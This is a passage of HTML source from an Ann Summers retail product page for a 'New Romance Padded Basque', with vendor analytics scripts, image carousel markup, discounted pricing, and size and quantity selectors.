        window.dmPt("track", {"product_name":"New Romance Padded Basque","product_url":"https://www.annsummers.com/new-romance-padded-basque/NEW-ROMANCE-CORSET.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1d7d06a/images/2007350/2007350_Z.jpg","product_description":"Embrace your flirty side in our New Romance Padded Plunge Basque. Made from delicate rose embroidery and stretch lace that offers sensual allure. It is designed with plunge shaped padded, underwired cups to enhance the bust and corset style boning around the waistline for a sculpted silhouette. Finished with heart-shaped hardware, adjustable shoulder straps and a hook and eye closure on the back. Pair with the rest of the New Romance range for a complete ensemble. \n</p>\nBrowse our <a href=\"https://www.annsummers.com/lingerie/all-lingerie/\"style=\"text-decoration:underline;\">full lingerie collection</a> for more to suit you or take a look at our <a href=\"https://www.annsummers.com/lingerie/sexy-lace-collection/\"style=\"text-decoration:underline;\">Sexy Lace </a> collection for eco-friendly styling.","product_sku":"NEW-ROMANCE-CORSET","product_price":87,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":13,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'NEW-ROMANCE-CORSET',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "NEW-ROMANCE-CORSET", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="NEW-ROMANCE-CORSET">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              New Romance Padded Basque
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1d7d06a/images/2007350/2007350_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1d7d06a/images/2007350/2007350_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="New Romance Padded Basque image number 0.0"
        itemprop="image" />
    </div>
    
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">80% off</span> </span>
            </div>
            </div>
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw28a75ad9/images/2007350/2007350_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw28a75ad9/images/2007350/2007350_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Padded Basque image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
            

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/903252211?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1783799148-9c2ac6a5b3461662410494e1a27cc9796ae58266512f9ae685c6ee21dd7a13f5-d?mw=400&amp;mh=533&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

            
        
        


    


<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe6798821/images/2007350/2007350_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe6798821/images/2007350/2007350_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Padded Basque image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0e29781/images/2007350/2007350_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0e29781/images/2007350/2007350_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Padded Basque image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="5" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3b57f432/images/2007350/2007350_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3b57f432/images/2007350/2007350_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="New Romance Padded Basque image number 5.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
      <div class="swiper-product-badges asset-markdown">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-red" style="color:#FFF;">85% OFF</span></span>
        </div>
      </div>
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1d7d06a/images/2007350/2007350_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="New Romance Padded Basque image number 0.0"
      itemprop="image" />
      
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">80% off</span> </span>
            </div>
            </div>
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw28a75ad9/images/2007350/2007350_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Padded Basque image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
          

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/903252211?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1783799148-9c2ac6a5b3461662410494e1a27cc9796ae58266512f9ae685c6ee21dd7a13f5-d?mw=400&amp;mh=533&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

          
      
      






    



  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe6798821/images/2007350/2007350_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Padded Basque image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0e29781/images/2007350/2007350_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Padded Basque image number 4.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="5">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3b57f432/images/2007350/2007350_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="New Romance Padded Basque image number 5.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">NEW-ROMANCE-CORSET</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">New Romance Padded Basque</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="87.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 87.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="13.0">
        
        $ 13.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="NEW-ROMANCE-CORSET-ada-star-ratings-text">4.9 out of 5 star rating</span>
        
          <div aria-labelledby="NEW-ROMANCE-CORSET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="NEW-ROMANCE-CORSET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="NEW-ROMANCE-CORSET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="NEW-ROMANCE-CORSET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="NEW-ROMANCE-CORSET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            8 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      


  <div class="video__button d-inline d-md-block" data-thumb="2">
    <i class="video__button__icon fa fa-play"></i>
    <span class="video__button__text">Video</span>
  </div>


    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Bright Pink</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">8 B/C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">8 D/DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">10 B/C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">10 D/DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">12 B/C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">12 D/DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">14 B/C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">14 D/DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">16 B/C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">16 D/DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;18 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;18 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">18 D/DD</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="8B-C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">8 B/C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="8D-DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">8 D/DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="10B-C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">10 B/C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="10D-DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">10 D/DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="12B-C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">12 B/C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="12D-DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">12 D/DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="14B-C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">14 B/C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="14D-DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">14 D/DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="16B-C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16 B/C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">16 B/C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="16D-DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">16 D/DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="18D-DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;18 D/DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">18 D/DD</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=13"
